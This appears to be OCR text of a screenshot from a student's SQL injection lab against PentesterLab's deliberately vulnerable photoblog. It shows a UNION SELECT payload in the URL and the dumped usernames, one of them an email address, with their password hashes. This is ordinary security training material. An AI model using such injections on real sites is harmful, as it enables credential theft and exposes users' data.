 Linux-krimpenforte1
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
My awesome Photoblog - Mozilla Firefox
12:51 PM
Seed
My awesome Photoblog
PentesterLab vulnerable blog
http://www.my...in/login.php
myphoto.blog.com/cat.php?id=2 UNION SELECT 1,concat("krimpenforte1>lab6-username:",login,";password-",password),3,4 FROM users
8
Google
Most Visited
Getting Started
Seed Labs
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: krimpenforte1>lab6-username:admin;password-
8efe310f9ab3efeae8d410a8e0166eb2
krimpenforte1>lab6-username:admin;password-8efe310f9ab3efeae8d410a8e0166eb2
picture: krimpenforte1>lab6-
username:jenkinss4@udayton.edu;password-
3f858cf8cfd59f25010e71b6b5671428
krimpenforte1>lab6-username:jenkinss4@udayton.edu;password-3f858cf8cfd59f25010e71b6b5671428
448
3/11/20 - 12:51:45 pm